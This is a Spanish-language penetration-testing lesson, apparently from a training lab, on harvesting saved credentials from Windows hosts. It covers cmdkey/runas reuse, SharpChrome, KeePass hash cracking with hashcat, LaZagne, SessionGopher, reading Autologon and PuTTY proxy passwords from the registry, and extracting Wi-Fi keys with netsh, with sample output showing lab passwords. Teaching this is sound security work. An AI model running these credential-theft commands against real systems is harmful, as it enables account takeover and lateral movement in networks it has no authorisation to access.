3
Hay muchas otras técnicas que podemos usar para obtener credenciales en un sistema Windows. Esta sección no cubrirá todos los escenarios posibles, pero repasaremos los más comunes.
Cmdkey Saved Credentials
Listing Saved Credentials
El comando cmdkey se puede usar para crear, listar y eliminar nombres de usuario y contraseñas almacenados. Los usuarios pueden desear almacenar credenciales para un host específico o usarlo para almacenar credenciales para conexiones de servicios terminales para conectarse a un host remoto usando Remote Desktop sin necesidad de ingresar una contraseña. Esto puede ayudarnos a movernos lateralmente a otro sistema con un usuario diferente o escalar privilegios en el host actual para aprovechar las credenciales almacenadas de otro usuario.
C:\htb> cmdkey /list
Target: LegacyGeneric:target=TERMSRV/SQL01
Type: Generic
User: inlanefreight\bob
Cuando intentemos usar RDP al host, se usarán las credenciales guardadas.
También podemos intentar reutilizar las credenciales usando runas para enviarnos una reverse shell como ese usuario, ejecutar un binario o lanzar una consola de PowerShell o CMD con un comando como:
Run Commands as Another User
PS C:\htb> runas /savecred /user:inlanefreight\bob "COMMAND HERE"
Browser Credentials
Retrieving Saved Credentials from Chrome
Los usuarios a menudo almacenan credenciales en sus navegadores para aplicaciones que visitan con frecuencia. Podemos usar una herramienta como SharpChrome para recuperar cookies y logins guardados de Google Chrome.
PS C:\htb> .\SharpChrome.exe logins /unprotect
__ _
(_ |_ _. ._ ._ / |_ ._ _ ._ _ _
__) | | (_| | |_) \_ | | | (_) | | | (/_
|
v1.7.0
[*] Action: Chrome Saved Logins Triage
[*] Triaging Chrome Logins for current user
[*] AES state key file : C:\Users\bob\AppData\Local\Google\Chrome\User Data\Local State
[*] AES state key : 5A2BF178278C85E70F63C4CC6593C24D61C9E2D38683146F6201B32D5B767CA0
--- Chrome Credential (Path: C:\Users\bob\AppData\Local\Google\Chrome\User Data\Default\Login Data) ---
file_path,signon_realm,origin_url,date_created,times_used,username,password
C:\Users\bob\AppData\Local\Google\Chrome\User Data\Default\Login Data,https://vc01.inlanefreight.local/,https://vc01.inlanefreight.local/ui,4/12/2021 5:16:52 PM,13262735812597100,bob@inlanefreight.local,Welcome1
Password Managers
Muchas empresas proporcionan gestores de contraseñas a sus usuarios. Esto puede ser en forma de una aplicación de escritorio como KeePass, una solución basada en la nube como 1Password, o una bóveda de contraseñas empresarial como Thycotic o CyberArk. Obtener acceso a un gestor de contraseñas, especialmente uno utilizado por un miembro del personal de IT o de todo un departamento, puede llevar a un acceso de nivel administrador a objetivos de alto valor como dispositivos de red, servidores, bases de datos, etc. Podemos obtener acceso a una bóveda de contraseñas a través del uso de contraseñas o adivinando una contraseña débil/común. Algunos gestores de contraseñas como KeePass se almacenan localmente en el host. Si encontramos un archivo .kdbx en un servidor, workstation o file share, sabemos que estamos tratando con una base de datos KeePass que a menudo está protegida solo por una contraseña maestra. Si podemos descargar un archivo .kdbx a nuestro host de ataque, podemos usar una herramienta como keepass2john para extraer el hash de la contraseña y ejecutarlo a través de una herramienta de cracking de contraseñas como Hashcat o John the Ripper.
Extracting KeePass Hash
Primero, extraemos el hash en formato Hashcat usando el script keepass2john.py.
python2.7 keepass2john.py ILFREIGHT_Help_Desk.kdbx
ILFREIGHT_Help_Desk:$keepass$*2*60000*222*f49632ef7dae20e5a670bdec2365d5820ca1718877889f44e2c4c202c62f5fd5*2e8b53e1b11a2af306eb8ac424110c63029e03745d3465cf2e03086bc6f483d0*7df525a2b843990840b249324d55b6ce*75e830162befb17324d6be83853dbeb309ee38475e9fb42c1f809176e9bdf8b8*63fdb1c4fb1dac9cb404bd15b0259c19ec71a8b32f91b2aaaaf032740a39c154
Cracking Hash Offline
Luego podemos alimentar el hash a Hashcat, especificando hash mode 13400 para KeePass. Si tiene éxito, podemos obtener acceso a una gran cantidad de credenciales que se pueden usar para acceder a otras aplicaciones/sistemas o incluso a dispositivos de red, servidores, bases de datos, etc., si podemos obtener acceso a una base de datos de contraseñas utilizada por el personal de IT.
hashcat -m 13400 keepass_hash /opt/useful/SecLists/Passwords/Leaked-Databases/rockyou.txt
hashcat (v6.1.1) starting...
<SNIP>
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$keepass$*2*60000*222*f49632ef7dae20e5a670bdec2365d5820ca1718877889f44e2c4c202c62f5fd5*2e8b53e1b11a2af306eb8ac424110c63029e03745d3465cf2e03086bc6f483d0*7df525a2b843990840b249324d55b6ce*75e830162befb17324d6be83853dbeb309ee38475e9fb42c1f809176e9bdf8b8*63fdb1c4fb1dac9cb404bd15b0259c19ec71a8b32f91b2aaaaf032740a39c154:panther1
Session..........: hashcat
Status...........: Cracked
Hash.Name........: KeePass 1 (AES/Twofish) and KeePass 2 (AES)
Hash.Target......: $keepass$*2*60000*222*f49632ef7dae20e5a670bdec2365d...39c154
Time.Started.....: Fri Aug 6 11:17:47 2021 (22 secs)
Time.Estimated...: Fri Aug 6 11:18:09 2021 (0 secs)
Guess.Base.......: File (/opt/useful/SecLists/Passwords/Leaked-Databases/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 276 H/s (4.79ms) @ Accel:1024 Loops:16 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 6144/14344385 (0.04%)
Rejected.........: 0/6144 (0.00%)
Restore.Point....: 0/14344385 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:59984-60000
Candidates.#1....: 123456 -> iheartyou
Started: Fri Aug 6 11:17:45 2021
Stopped: Fri Aug 6 11:18:11 2021
Si obtenemos acceso a un sistema unido al dominio en el contexto de un usuario de dominio con un buzón de Microsoft Exchange, podemos intentar buscar en el correo electrónico del usuario términos como "pass", "creds", "credentials", etc. usando la herramienta MailSniper.
More Fun with Credentials
Cuando todo lo demás falla, podemos ejecutar la herramienta LaZagne en un intento de recuperar credenciales de una amplia variedad de software. Dicho software incluye navegadores web, clientes de chat, bases de datos, correos electrónicos, dumps de memoria, varias herramientas de sysadmin y mecanismos internos de almacenamiento de contraseñas (es decir, Autologon, Credman, DPAPI, LSA secrets, etc.). La herramienta se puede usar para ejecutar todos los módulos, módulos específicos (como bases de datos) o contra un software en particular (es decir, OpenVPN). La salida se puede guardar en un archivo de texto estándar o en formato JSON. Vamos a probarla.
Viewing LaZagne Help Menu
Podemos ver el menú de ayuda con la flag -h.
PS C:\htb> .\lazagne.exe -h
usage: lazagne.exe [-h] [-version]
{chats,mails,all,git,svn,windows,wifi,maven,sysadmin,browsers,games,multimedia,memory,databases,php}
...
|====================================================================|
| |
| The LaZagne Project |
| |
| ! BANG BANG ! |
| |
|====================================================================|
positional arguments:
{chats,mails,all,git,svn,windows,wifi,maven,sysadmin,browsers,games,multimedia,memory,databases,php}
Choose a main command
chats Run chats module
mails Run mails module
all Run all modules
git Run git module
svn Run svn module
windows Run windows module
wifi Run wifi module
maven Run maven module
sysadmin Run sysadmin module
browsers Run browsers module
games Run games module
multimedia Run multimedia module
memory Run memory module
databases Run databases module
php Run php module
optional arguments:
-h, --help show this help message and exit
-version laZagne version
Running All LaZagne Modules
Como podemos ver, hay muchos módulos disponibles para nosotros. Ejecutar la herramienta con all buscará aplicaciones compatibles y devolverá cualquier credencial en texto claro descubierta. Como podemos ver en el ejemplo a continuación, muchas aplicaciones no almacenan credenciales de manera segura (lo mejor es nunca almacenar credenciales, ¡en absoluto!). Pueden recuperarse fácilmente y usarse para escalar privilegios localmente, moverse a otro sistema o acceder a datos sensibles.
PS C:\htb> .\lazagne.exe all
|====================================================================|
| |
| The LaZagne Project |
| |
| ! BANG BANG ! |
| |
|====================================================================|
########## User: jordan ##########
------------------- Winscp passwords -----------------
[+] Password found !!!
URL: transfer.inlanefreight.local
Login: root
Password: Summer2020!
Port: 22
------------------- Credman passwords -----------------
[+] Password found !!!
URL: dev01.dev.inlanefreight.local
Login: jordan_adm
Password: ! Q A Z z a q 1
[+] 2 passwords have been found.
For more information launch it again with the -v option
elapsed time = 5.50499987602
Even More Fun with Credentials
Podemos usar SessionGopher para extraer credenciales guardadas de PuTTY, WinSCP, FileZilla, SuperPuTTY y RDP. La herramienta está escrita en PowerShell y busca y descifra la información de inicio de sesión guardada para herramientas de acceso remoto. Puede ejecutarse localmente o de forma remota. Busca en la hive HKEY_USERS para todos los usuarios que han iniciado sesión en un host unido al dominio (o independiente) y busca y descifra cualquier información de sesión guardada que pueda encontrar. También puede ejecutarse para buscar archivos de clave privada PuTTY (.ppk), Remote Desktop (.rdp) y RSA (.sdtid).
Running SessionGopher as Current User
Necesitamos acceso de administrador local para recuperar la información de sesión almacenada para cada usuario en HKEY_USERS, pero siempre vale la pena ejecutarlo como nuestro usuario actual para ver si podemos encontrar credenciales útiles.
PS C:\htb> Import-Module .\SessionGopher.ps1
PS C:\Tools> Invoke-SessionGopher -Target WINLPE-SRV01
o_
/ ". SessionGopher
," _-"
," m m
..+ ) Brandon Arvanaghi
`m..m Twitter: @arvanaghi | arvanaghi.com
[+] Digging on WINLPE-SRV01...
WinSCP Sessions
Source : WINLPE-SRV01\htb-student
Session : Default%20Settings
Hostname :
Username :
Password :
PuTTY Sessions
Source : WINLPE-SRV01\htb-student
Session : nix03
Hostname : nix03.inlanefreight.local
SuperPuTTY Sessions
Source : WINLPE-SRV01\htb-student
SessionId : NIX03
SessionName : NIX03
Host : nix03.inlanefreight.local
Username : srvadmin
ExtraArgs :
Port : 22
Putty Session : Default Settings
Clear-Text Password Storage in the Registry
Ciertos programas y configuraciones de Windows pueden resultar en contraseñas en texto claro u otros datos almacenados en el registro. Si bien las herramientas como Lazagne y SessionGopher son una excelente manera de extraer credenciales, como pentesters también debemos estar familiarizados y cómodos con enumerarlas manualmente.
Windows AutoLogon
Windows Autologon es una función que permite a un usuario configurar su sistema operativo Windows para iniciar sesión automáticamente en una cuenta de usuario específica, sin necesidad de ingresar manualmente el nombre de usuario y la contraseña en cada inicio. Sin embargo, una vez configurado, el nombre de usuario y la contraseña se almacenan en el registro, en texto claro. Esta función se usa comúnmente en sistemas de un solo usuario o en situaciones donde la conveniencia supera la necesidad de una mayor seguridad.
Las claves del registro asociadas con Autologon se pueden encontrar en HKEY_LOCAL_MACHINE en la siguiente hive y pueden ser accesibles por usuarios estándar:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon
La configuración típica de una cuenta Autologon implica la configuración manual de las siguientes claves de registro:
AdminAutoLogon- Determina si Autologon está habilitado o deshabilitado. Un valor de "1" significa que está habilitado.DefaultUserName- Contiene el valor del nombre de usuario de la cuenta que iniciará sesión automáticamente.DefaultPassword- Contiene el valor de la contraseña para la cuenta de usuario especificada anteriormente.
Enumerating Autologon with reg.exe
C:\htb>reg query "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon"
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon
AutoRestartShell REG_DWORD 0x1
Background REG_SZ 0 0 0
<SNIP>
AutoAdminLogon REG_SZ 1
DefaultUserName REG_SZ htb-student
DefaultPassword REG_SZ HTB_@cademy_stdnt!
Note: Si absolutamente debes configurar Autologon para tu sistema Windows, se recomienda usar Autologon.exe de la suite Sysinternals, que encriptará la contraseña como un LSA secret.
Putty
Para las sesiones de Putty que utilizan una conexión proxy, cuando se guarda la sesión, las credenciales se almacenan en el registro en texto claro.
Computer\HKEY_CURRENT_USER\SOFTWARE\SimonTatham\PuTTY\Sessions\<SESSION NAME>
Tenga en cuenta que los controles de acceso para esta clave de registro específica están vinculados a la cuenta de usuario que configuró y guardó la sesión. Por lo tanto, para verlo, necesitaríamos iniciar sesión como ese usuario y buscar en la hive HKEY_CURRENT_USER. Posteriormente, si tuviéramos privilegios de administrador, podríamos encontrarlo en la hive correspondiente del usuario en HKEY_USERS.
Enumerating Sessions and Finding Credentials:
Primero, necesitamos enumerar las sesiones guardadas disponibles:
PS C:\htb> reg query HKEY_CURRENT_USER\SOFTWARE\SimonTatham\PuTTY\Sessions
HKEY_CURRENT_USER\SOFTWARE\SimonTatham\PuTTY\Sessions\kali%20ssh
A continuación, miramos las claves y valores de la sesión descubierta "kali%20ssh":
PS C:\htb> reg query HKEY_CURRENT_USER\SOFTWARE\SimonTatham\PuTTY\Sessions\kali%20ssh
HKEY_CURRENT_USER\SOFTWARE\SimonTatham\PuTTY\Sessions\kali%20ssh
Present REG_DWORD 0x1
HostName REG_SZ
LogFileName REG_SZ putty.log
<SNIP>
ProxyDNS REG_DWORD 0x1
ProxyLocalhost REG_DWORD 0x0
ProxyMethod REG_DWORD 0x5
ProxyHost REG_SZ proxy
ProxyPort REG_DWORD 0x50
ProxyUsername REG_SZ administrator
ProxyPassword REG_SZ 1_4m_th3_@cademy_4dm1n!
En este ejemplo, podemos imaginar el escenario de que el administrador de IT ha configurado Putty para un usuario en su entorno, pero desafortunadamente usó sus credenciales de administrador en la conexión proxy. La contraseña podría extraerse y potencialmente reutilizarse en toda la red.
Para obtener información adicional sobre reg.exe y trabajar con el registro, asegúrese de revisar el módulo Introduction to Windows Command Line.
Wifi Passwords
Viewing Saved Wireless Networks
Si obtenemos acceso de administrador local a una workstation de un usuario con una tarjeta inalámbrica, podemos enumerar cualquier red inalámbrica a la que se hayan conectado recientemente.
C:\htb> netsh wlan show profile
Profiles on interface Wi-Fi:
Group policy profiles (read only)
---------------------------------
<None>
User profiles
-------------
All User Profile : Smith Cabin
All User Profile : Bob's iPhone
All User Profile : EE_Guest
All User Profile : EE_Guest 2.4
All User Profile : ilfreight_corp
Retrieving Saved Wireless Passwords
Dependiendo de la configuración de la red, podemos recuperar la clave precompartida (Key Content a continuación) y potencialmente acceder a la red objetivo. Aunque raro, podemos encontrarnos con esto durante una evaluación y usar este acceso para saltar a una red inalámbrica separada y obtener acceso a recursos adicionales.
C:\htb> netsh wlan show profile ilfreight_corp key=clear
Profile ilfreight_corp on interface Wi-Fi:
=======================================================================
Applied: All User Profile
Profile information
-------------------
Version : 1
Type : Wireless LAN
Name : ilfreight_corp
Control options :
Connection mode : Connect automatically
Network broadcast : Connect only if this network is broadcasting
AutoSwitch : Do not switch to other networks
MAC Randomization : Disabled
Connectivity settings
---------------------
Number of SSIDs : 1
SSID name : "ilfreight_corp"
Network type : Infrastructure
Radio type : [ Any Radio Type ]
Vendor extension : Not present
Security settings
-----------------
Authentication : WPA2-Personal
Cipher : CCMP
Authentication : WPA2-Personal
Cipher : GCMP
Security key : Present
Key Content : ILFREIGHTWIFI-CORP123908!
Cost settings
-------------
Cost : Unrestricted
Congested : No
Approaching Data Limit : No
Over Data Limit : No
Roaming : No
Cost Source : Default